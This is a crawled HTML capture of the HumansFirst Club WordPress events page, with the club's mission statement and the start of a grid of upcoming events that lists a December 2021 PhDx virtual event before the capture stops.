

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://humansfirst.club/events/
body_size: 13190
content:
<!DOCTYPE html><html lang="en-US"><head >	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>EVENTS &#8211; HumansFirst Club Events</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="HumansFirst Club Events &raquo; Feed" href="https://humansfirst.club/feed/" />
<link rel="alternate" type="application/rss+xml" title="HumansFirst Club Events &raquo; Comments Feed" href="https://humansfirst.club/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/humansfirst.club\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://humansfirst.club/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://humansfirst.club/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-css'  href='https://humansfirst.club/wp-content/uploads/jupiterx/compiler/jupiterx/e00e01e.css?ver=1.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css'  href='https://humansfirst.club/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/68ca8ec.css?ver=1.20.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css'  href='https://humansfirst.club/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css'  href='https://humansfirst.club/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://humansfirst.club/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://humansfirst.club/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css'  href='https://humansfirst.club/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-203-css'  href='https://humansfirst.club/wp-content/uploads/elementor/css/post-203.css?ver=1615649511' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css'  href='https://humansfirst.club/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css'  href='https://humansfirst.club/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://humansfirst.club/wp-content/uploads/elementor/css/global.css?ver=1615649512' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-270-css'  href='https://humansfirst.club/wp-content/uploads/elementor/css/post-270.css?ver=1744660586' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-90-css'  href='https://humansfirst.club/wp-content/uploads/elementor/css/post-90.css?ver=1615649512' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-114-css'  href='https://humansfirst.club/wp-content/uploads/elementor/css/post-114.css?ver=1615649512' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='https://humansfirst.club/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26' id='jupiterx-webfont-js'></script>
<script type='text/javascript' id='jupiterx-webfont-js-after'>
WebFont.load({
			google: {
				families: ['Lato:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
			}
		});
</script>
<script type='text/javascript' src='https://humansfirst.club/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://humansfirst.club/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=1.20.1' id='jupiterx-utils-js'></script>
<link rel="https://api.w.org/" href="https://humansfirst.club/wp-json/" /><link rel="alternate" type="application/json" href="https://humansfirst.club/wp-json/wp/v2/pages/270" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://humansfirst.club/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://humansfirst.club/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://humansfirst.club/events/" />
<link rel='shortlink' href='https://humansfirst.club/?p=270' />
<link rel="alternate" type="application/json+oembed" href="https://humansfirst.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhumansfirst.club%2Fevents%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://humansfirst.club/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhumansfirst.club%2Fevents%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://humansfirst.club/wp-content/uploads/2020/10/cropped-1-transparent-H-32x32.png" sizes="32x32" />
<link rel="icon" href="https://humansfirst.club/wp-content/uploads/2020/10/cropped-1-transparent-H-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://humansfirst.club/wp-content/uploads/2020/10/cropped-1-transparent-H-180x180.png" />
<meta name="msapplication-TileImage" content="https://humansfirst.club/wp-content/uploads/2020/10/cropped-1-transparent-H-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom_schedule .raven-tabs-list:before {
    position: absolute;
    content: " ";
    display: block;
    width: 100%;
    bottom: 0px;
    z-index: 10;
    height: 2px;
    right: 0;
    background: #eee;
    left: 0;
}

.custom_schedule .raven-tabs-list .raven-tabs-active {
    position: relative;
    z-index: 99;
}

.custom_schedule .raven-tabs-list .raven-tabs-active:before {
    position: absolute;
    content: " ";
    display: block;
    width: 100%;
    bottom: 0px;
    z-index: 1000000;
    height: 2px;
    background: #f97352;
    right: 0;
    left: 0;
}
		</style>
		</head><body class="page-template page-template-elementor_header_footer page page-id-270 no-js elementor-default elementor-template-full-width elementor-kit-203 elementor-page elementor-page-270 jupiterx-header-sticky jupiterx-header-tablet-behavior-off jupiterx-header-mobile-behavior-off" itemscope="itemscope" itemtype="http://schema.org/WebPage"><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-primary">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;90&quot;,&quot;stickyTemplate&quot;:&quot;114&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;100&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<div data-elementor-type="header" data-elementor-id="90" class="elementor elementor-90" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-cbe8149 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="cbe8149" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa545af raven-column-flex-horizontal" data-id="fa545af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-20c8c6f elementor-widget elementor-widget-raven-site-logo" data-id="20c8c6f" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://humansfirst.club">
								<img src="https://humansfirst.club/wp-content/uploads/2020/10/hcf2.png" alt="HumansFirst Club Events" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-04421cc elementor-widget elementor-widget-raven-flex-spacer" data-id="04421cc" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
						<div class="raven-spacer">&nbsp;</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3afae19 raven-breakpoint-tablet raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="3afae19" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-3afae19" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://humansfirst.club/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://humansfirst.club/about/" class="raven-menu-item raven-link-item ">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-270 current_page_item menu-item-296"><a href="https://humansfirst.club/events/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://humansfirst.club/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://humansfirst.club/resources/" class="raven-menu-item raven-link-item ">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://humansfirst.club/members/" class="raven-menu-item raven-link-item ">Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://humansfirst.club/contact-us/" class="raven-menu-item raven-link-item ">Contact Us</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-3afae19" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://humansfirst.club/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://humansfirst.club/about/" class="raven-menu-item raven-link-item ">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-270 current_page_item menu-item-296"><a href="https://humansfirst.club/events/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://humansfirst.club/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://humansfirst.club/resources/" class="raven-menu-item raven-link-item ">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://humansfirst.club/members/" class="raven-menu-item raven-link-item ">Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://humansfirst.club/contact-us/" class="raven-menu-item raven-link-item ">Contact Us</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
				<div data-elementor-type="header" data-elementor-id="114" class="elementor elementor-114" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-0c28050 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0c28050" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8827b37 raven-column-flex-horizontal" data-id="8827b37" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9321e7b elementor-widget elementor-widget-raven-site-logo" data-id="9321e7b" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://humansfirst.club">
								<img src="https://humansfirst.club/wp-content/uploads/2020/10/hcf2.png" alt="HumansFirst Club Events" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6af376b elementor-widget elementor-widget-raven-flex-spacer" data-id="6af376b" data-element_type="widget" data-widget_type="raven-flex-spacer.default">
				<div class="elementor-widget-container">
						<div class="raven-spacer">&nbsp;</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-54474cf raven-breakpoint-tablet raven-nav-menu-stretch raven-nav-menu-align-left raven-mobile-nav-menu-align-left elementor-widget elementor-widget-raven-nav-menu" data-id="54474cf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;mobile_layout&quot;:&quot;dropdown&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;submenu_opening_position&quot;:&quot;bottom&quot;}" data-widget_type="raven-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="raven-nav-menu-main raven-nav-menu-horizontal raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile">
			<ul id="menu-54474cf" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://humansfirst.club/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://humansfirst.club/about/" class="raven-menu-item raven-link-item ">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-270 current_page_item menu-item-296"><a href="https://humansfirst.club/events/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://humansfirst.club/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://humansfirst.club/resources/" class="raven-menu-item raven-link-item ">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://humansfirst.club/members/" class="raven-menu-item raven-link-item ">Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://humansfirst.club/contact-us/" class="raven-menu-item raven-link-item ">Contact Us</a></li>
</ul>		</nav>

		<div class="raven-nav-menu-toggle">

						<div class="raven-nav-menu-toggle-button ">
								<span class="fa fa-bars"></span>
								</div>

		</div>
		<nav class="raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-dropdown">
									<div class="raven-container">
				<ul id="menu-mobile-54474cf" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-292"><a href="https://humansfirst.club/" class="raven-menu-item raven-link-item ">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://humansfirst.club/about/" class="raven-menu-item raven-link-item ">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-270 current_page_item menu-item-296"><a href="https://humansfirst.club/events/" aria-current="page" class="raven-menu-item raven-link-item  raven-menu-item-active">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://humansfirst.club/blog/" class="raven-menu-item raven-link-item ">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://humansfirst.club/resources/" class="raven-menu-item raven-link-item ">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://humansfirst.club/members/" class="raven-menu-item raven-link-item ">Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://humansfirst.club/contact-us/" class="raven-menu-item raven-link-item ">Contact Us</a></li>
</ul>			</div>
		</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		</header><main class="jupiterx-main">		<div data-elementor-type="wp-post" data-elementor-id="270" class="elementor elementor-270" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-bc5ca9f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bc5ca9f" data-element_type="section" id="home" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-03b4472" data-id="03b4472" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9c2fb80 elementor-align-center animated-slow elementor-invisible elementor-widget elementor-widget-raven-heading" data-id="9c2fb80" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInDown&quot;}" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h1 class="raven-heading raven-heading-h1"><a href="https://youtu.be/-2fU9B18PYc"><span class="raven-heading-title">2022 Quarterly Live Events Around the World and Monthly Virtual Global Engagements
</span></a></h1></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-969a8d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="969a8d1" data-element_type="section" id="summit">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f834584" data-id="f834584" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e261d3f elementor-align-center elementor-invisible elementor-widget elementor-widget-raven-heading" data-id="e261d3f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h3 class="raven-heading raven-heading-h3"><span class="raven-heading-title">Events</span></h3></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c462e7a elementor-widget elementor-widget-text-editor" data-id="c462e7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>HumansFirst is the thing most unlike other things.</p><p>Unique experiences centered on exceptional belief in human capacity and potential, fueled with optimism and curiosity.</p><p>We unite in our mission to inspire positive change, help others adapt, fueling growth, maturity and sustainability through stories, experiences, and open dialog.</p><p>For those without a voice, this is an opportunity. For those with a voice, it is a responsibility to lift others.</p></div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3a48b06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a48b06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-00f20d5" data-id="00f20d5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d98a0dd elementor-align-center elementor-invisible elementor-widget elementor-widget-raven-heading" data-id="d98a0dd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="raven-heading.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper"><h3 class="raven-heading raven-heading-h3"><span class="raven-heading-title">UPCOMING EVENTS and ENGAGEMENTS</span></h3></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-19d8a85 elementor-widget elementor-widget-spacer" data-id="19d8a85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-47cd0c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47cd0c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-af4ae23" data-id="af4ae23" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b2aab15 elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="b2aab15" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.eventbrite.com/e/december-to-remember-humansfirst-global-virtual-event-tickets-209293260777" target="_blank"><img width="1440" height="1440" src="https://humansfirst.club/wp-content/uploads/2021/11/PHDX-1.jpg" class="elementor-animation-sink attachment-full size-full" alt="" loading="lazy" srcset="https://humansfirst.club/wp-content/uploads/2021/11/PHDX-1.jpg 1440w, https://humansfirst.club/wp-content/uploads/2021/11/PHDX-1-300x300.jpg 300w, https://humansfirst.club/wp-content/uploads/2021/11/PHDX-1-1024x1024.jpg 1024w, https://humansfirst.club/wp-content/uploads/2021/11/PHDX-1-150x150.jpg 150w, https://humansfirst.club/wp-content/uploads/2021/11/PHDX-1-768x768.jpg 768w, https://humansfirst.club/wp-content/uploads/2021/11/PHDX-1-500x500.jpg 500w" sizes="(max-width: 1440px) 100vw, 1440px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.eventbrite.com/e/december-to-remember-humansfirst-global-virtual-event-tickets-209293260777" target="_blank">Imagine-Active PhDx Virtual Event</a></h3><p class="elementor-image-box-description">Monday December 6, 2021
4:00 P.M.  London (GMT)
11:00 A.M.  New York (EST)
8:00 A.M. Los Angeles (PST)
9:00 P.M. New Delhi (IST)</p></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b908032" data-id="b908032" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a6e9e8d elementor-position-top elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="a6e9e8d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
